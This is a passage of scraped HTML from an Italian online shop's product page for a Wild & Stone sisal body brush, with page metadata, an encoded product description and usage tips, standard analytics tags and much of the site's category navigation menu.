

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elobaby.net/prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo.html
body_size: 45268
content:
 <!DOCTYPE html> <html class="use-header" lang="it"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Prodotto per la persona Wild &amp; Stone - Spazzola per il corpo, prodotto naturale"/><meta name="description" content="Prodotto per la persona Wild &amp; Stone - Spazzola per il corpo. Scopri tutti i prodotti ecologici Wild &amp; Stone per la cura della casa e della persona. Disponibili in pronta consegna su Elobaby.net!"/><meta name="keywords" content="Prodotto per la persona Wild &amp; Stone - Spazzola per il corpo, prodotto ecologico, prodotto lavabile, zero waste, plastic free, riutilizzabile, spazzola per il corpo, pelle morbida "/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><title>Prodotto per la persona Wild &amp; Stone - Spazzola per il corpo, prodotto naturale</title><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Adyen_Payment/css/adyen.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/reward-landing.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_GDPR/css/gdpr.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Swatches/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/css/wallets.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/menu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme_default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/color.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/css/scalapay.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Brand/css/mgs_brand.css" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" /><link rel="icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><meta name="msvalidate.01" content="4108D5C0D39A4731CA31FC530D194CE5" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="google-site-verification" content="v66qcxpNwn_1ZwWfAhSNiDlC1pyAhDPWbhocSmG9TmU" /> <meta name="facebook-domain-verification" content="fzs769x9z86xui6vpx5wnoll6dow70" /><!-- Global site tag (gtag.js) - Google Analytics --><style>.trustpilot-widget{display: none;}#trustpilot-gtm-floating-wrapper .trustpilot-widget{display: block;}
.owl-carousel .owl-item img{height: auto !important;}</style> <!-- Google Tag Manager --><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> <meta property="og:type" content="product" /><meta property="og:title" content="Prodotto&#x20;per&#x20;la&#x20;persona&#x20;Wild&#x20;&amp;&#x20;Stone&#x20;-&#x20;Spazzola&#x20;per&#x20;il&#x20;corpo&#x20;" /><meta property="og:image" content="https://www.elobaby.net/media/catalog/product/cache/4ed0ba2e6f87b6b2eced366179579d06/b/o/body_brush-1.jpg" /><meta property="og:description" content="Dai&#x20;il&#x20;benvenuto&#x20;ad&#x20;una&#x20;pelle&#x20;pi&#xF9;&#x20;liscia,&#x20;morbida&#x20;e&#x20;radiosa&#x20;con&#x20;la&#x20;fantastica&#x20;Spazzola&#x20;per&#x20;il&#x20;corpo&#x20;Wild&#x20;&amp;amp&#x3B;&#x20;Stone&#x21;&#x0D;&#x0A;Puoi&#x20;aggiungere&#x20;lo&#x20;spazzolamento&#x20;a&#x20;secco&#x20;alla&#x20;tua&#x20;routine&#x20;quotidiana&#x20;per&#x20;rigenerare&#x20;la&#x20;tua&#x20;pelle&#x20;e&#x20;renderla&#x20;ancora&#x20;pi&#xF9;&#x20;morbida&#x20;e&#x20;dall&#x27;aspetto&#x20;pi&#xF9;&#x20;giovane,&#x20;incoraggiandone&#x20;il&#x20;rinnovamento&#x20;cellulare.&#x0D;&#x0A;E&#x27;&#x20;realizzata&#x20;in&#x20;legno&#x20;di&#x20;faggio&#x20;certificato&#x20;FSC&#xAE;&#x20;con&#x20;setole&#x20;in&#x20;sisal&#x20;e&#x20;un&#x20;cinturino&#x20;in&#x20;tela&#x20;di&#x20;cotone.&#x20;Le&#x20;fibre&#x20;in&#x20;sisal&#x20;naturale&#x20;stimolano&#x20;la&#x20;circolazione&#x20;della&#x20;pelle,&#x20;liberando&#x20;i&#x20;pori&#x20;e&#x20;uniformando&#x20;il&#x20;tono&#x20;muscolare&#x20;gi&#xE0;&#x20;sin&#x20;dal&#x20;primo&#x20;tarttamento.&#x20;Le&#x20;fibre&#x20;di&#x20;sisal&#x20;sono&#x20;incredibilmente&#x20;ecologiche,&#x20;poich&#xE9;&#x20;il&#x20;diserbo&#x20;viene&#x20;eseguito&#x20;a&#x20;mano&#x20;e&#x20;vengono&#x20;coltivate&#x20;in&#x20;modo&#x20;sostenibile.&#x20;Sono&#x20;molto&#x20;robuste&#x20;ed&#x20;hanno&#x20;una&#x20;durata&#x20;eccezionalmente&#x20;lunga,&#x20;cos&#xEC;&#x20;potrete&#x20;utilizzare&#x20;la&#x20;vostra&#x20;spazzola&#x20;per&#x20;tantissimi&#x20;anni&#x20;prima&#x20;che&#x20;si&#x20;deteriori.&#x0D;&#x0A;Utilizzala&#x20;sulla&#x20;pelle&#x20;asciutta,&#x20;prima&#x20;di&#x20;fare&#x20;la&#x20;doccia,&#x20;procedendo&#x20;dal&#x20;basso&#x20;verso&#x20;l&#x27;alto&#x20;con&#x20;movimenti&#x20;lunghi&#x20;e&#x20;fluidi&#x20;sugli&#x20;arti&#x20;e&#x20;con&#x20;movimenti&#x20;circolari&#x20;sul&#x20;busto&#x20;e&#x20;sulla&#x20;schiena.&#x20;Esercita&#x20;una&#x20;pressione&#x20;pi&#xF9;&#x20;leggera&#x20;sulle&#x20;aree&#x20;sensibili&#x20;come&#x20;l&#x27;addome,&#x20;il&#x20;seno&#x20;ed&#x20;il&#x20;collo.&#x20;Sono&#x20;sufficienti&#x20;pochi&#x20;passaggi&#x20;per&#x20;avere&#x20;una&#x20;pelle&#x20;liscia&#x20;effetto&#x20;seta.&#x20;Non&#x20;esercitare&#x20;troppa&#x20;pressione&#x20;perch&#xE8;&#x20;potrebbe&#x20;causare&#x20;microlesioni&#x20;alla&#x20;pelle&#x20;e&#x20;non&#x20;spazzolare&#x20;mai&#x20;la&#x20;pelle&#x20;screpolata,&#x20;con&#x20;scottature,&#x20;graffi&#x20;o&#x20;tagli.&#x0D;&#x0A;Prodotto&#x20;biodegradabile&#x20;e&#x20;sostenibile&#x0D;&#x0A;Materiale&#x3A;&#x20;legno&#x20;di&#x20;faggio&#x20;certificato&#x20;FSC&#xAE;,&#x20;setole&#x20;in&#x20;sisal,&#x20;cinturino&#x20;in&#x20;tela&#x20;di&#x20;cotone,&#x20;confezione&#x20;esterna&#x20;in&#xA0;Kraft&#x20;riciclabileCura&#x3A;&#x20;togliere&#x20;i&#x20;detriti&#x20;e&#x20;la&#x20;pelle&#x20;morta&#x20;dopo&#x20;ogni&#x20;utilizzo,poi&#x20;lavare&#x20;accuratamente&#x20;le&#x20;setole&#x20;una&#x20;volta&#x20;alla&#x20;settimana&#x20;con&#x20;acqua&#x20;tiepida&#x20;e&#x20;sapone.&#x20;Sciacquare&#x20;bene&#x20;e&#x20;asciugare&#x20;all&#x27;aria&#x20;con&#x20;le&#x20;setole&#x20;rivolte&#x20;verso&#x20;il&#x20;basso.&#x20;Non&#x20;immergere&#x20;la&#x20;spazzola&#x20;nell&#x27;acqua&#x0D;&#x0A;Progettato&#x20;nel&#x20;Regno&#x20;Unito,&#x20;prodotto&#x20;in&#x20;Cina&#x20;in&#x20;una&#x20;fabbrica&#x20;partner&#x20;certificata&#x20;eticamente" /><meta property="og:url" content="https://www.elobaby.net/prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo.html" /> <meta property="product:price:amount" content="15"/> <meta property="product:price:currency" content="EUR"/> <link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/media/meetanshi/mgs/css/3/custom_config.css" /> <script src="https://cdn.brevo.com/js/sdk-loader.js" async></script> <script> window.Brevo = window.Brevo || []; Brevo.push([ "init", { client_key: "td6hb59g9fgccq2nhnt1fhne", email_id: "", }, ]); </script><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif"); background-repeat: no-repeat; background-position: center; background-position-x: center; background-position-y: center;}body.loading_img img.loaded{background-image: none}</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-2.gif"}}' class=" no-js loading_img width1200 wide lazy-loading-img catalog-product-view product-prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNTZ8BK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img class="lazyload" height="1" width="1" style="display:none" alt="Facebook Pixel" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span> <div data-role="bss-fbpixel-atc" style="display:none;"></div> <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <noscript><div class="message global noscript"><div class="content"><p><strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span></p></div></div></noscript> <form style="display:none;" class="form" action="https://www.elobaby.net/sociallogin/account/loginPost/" method="post" id="sociallogin-login-form" ><input id="sociallogin-login-referer" name="refress-redirect-url" type="hidden" value="" /><input id="sociallogin-login-submit" type="submit" value="" /></form> <!-- BEGIN Trovaprezzi Trusted Program CODE --> <!-- END Trovaprezzi Trusted Program CODE --><main><div class="page-wrapper lazy-loading-img" data-ratioimage="ratio-4"><div id="placeholder-header" class="absolute-header"></div><header class="header header"> <!--<link rel="stylesheet" href="..\css\mtcustom.css">--><link rel="stylesheet" type="text/css" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css"><!--<link rel="stylesheet" href="mtcustom.css">--> <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul><li><a href="tel:+393938528106"><span class="icon pe-7s-call">&nbsp;</span>(+39) 3938528106</a></li><li><a href="https://wa.me/393938528106" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp; Whatsapp</a></li></ul></div></div><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_middle_block --> <div class="top-middle-header"><div class="discount">Elobaby - Spedizione gratuita Per acquisti superiori a 59€!<!--<a href="#" class="shop">ACQUISTA ORA</a>--></div></div></div><div class="col-md-4 hidden-sm hidden-xs col-sm-12 col-xs-12"> <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language"> <button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Italiano <i class="fa fa-angle-down" aria-hidden="true"></i></button> <ul class="dropdown-menu"> <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.elobaby.net\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbD9fX19zdG9yZT1lbg~~"}}'><img class="lazyload" alt="en" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/flags/en.png" />English</a></li> </ul></div> <div class="head-social"><a href="mailto:info@elobaby.net" class="email"><span class="icon pe-7s-mail"></span>&nbsp;<span class="emailid">info@elobaby.net</span></a><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>&nbsp;<a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></div></div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col hidden-lg"><button class="action nav-toggle hidden-lg"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg"><ul class="social-link"><li><a href="#">&nbsp;<span class="fa fa-facebook">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-twitter">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-google-plus">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-instagram">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-pinterest-p">&nbsp;</span></a></li></ul></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col"> <a class="logo" href="https://www.elobaby.net/" title="Elobaby"> <img class="lazyload default-logo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" /> </a> </div><div class="col-lg-11 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active"> <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"> <li class="portebebe mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/portabebe.html" class="level0 dropdown-toggle"><span data-hover="Portabebe">Portabebe</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/portebebe_menu.webp?v=2" alt="PORTABEBE" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/marsupi.html"><span class="mega-menu-sub-title">Marsupi</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-rigide.html"><span class="mega-menu-sub-title">Fasce rigide</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fascia-ad-anelli.html"><span class="mega-menu-sub-title">Fascia Ad Anelli </span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/meitai.html"><span class="mega-menu-sub-title">Mei Tai</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/onbuhimo.html"><span class="mega-menu-sub-title">Onbuhimo</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-elastiche.html"><span class="mega-menu-sub-title">Fasce elastiche</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/semistrutturato-half-buckle.html"><span class="mega-menu-sub-title">Half Buckle - Semi strutturato</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/esclusive.html"><span class="mega-menu-sub-title">Fascia preannodata Porto<span class="label-menu">Porto</span></span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/pannelli.html"><span class="mega-menu-sub-title">Pannelli</span></a></li></ul></div></div></div></li></ul></li> <li class="cloths mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/abbigliamento.html" class="level0 dropdown-toggle"><span data-hover="Abbigliamento">Abbigliamento</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu1.webp?v=2" alt="Abbigliamento" class="ImgcolumnFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu2.webp?v=2" alt="Abbigliamento" class="ImgcolumnSecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu3.webp?v=2" alt="Abbigliamento" class="ImgcolumnThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/bambini.html"><span class="mega-menu-sub-title">Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-64-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/leggings.html">Leggings e Calzamaglia</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/top-tshirt.html">Maglie</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body.html">Body</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/giacche.html">Giacche</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/gonne-e-pantaloni.html">Gonne e Pantaloni</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-in-pile.html">Tutoni in Pile</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-felpati.html">Tutoni Felpati</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/tutine.html">Tutoni impermeabili</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/cappelli.html">Cappelli e scaldacollo</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/abiti.html">Abiti</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/calzini.html">Calzini</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/costumi-carnevale.html">Costumi Carnevale</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/bandane.html">Bandane</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini.html">Vestiti per bambini</a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/mamma.html"><span class="mega-menu-sub-title">Mamma</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-189-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/vestiti-etnici.html">Vestiti etnici</a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-62-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/pantaloni-etnici.html">Pantaloni</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/maglie.html">Maglie</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/vestiti.html">Vestiti</a></li></ul></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/premaman.html">Premaman</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/cappello-e-scalda-collo.html">Cappello e Scalda Collo</a></li><li class="level2"><a 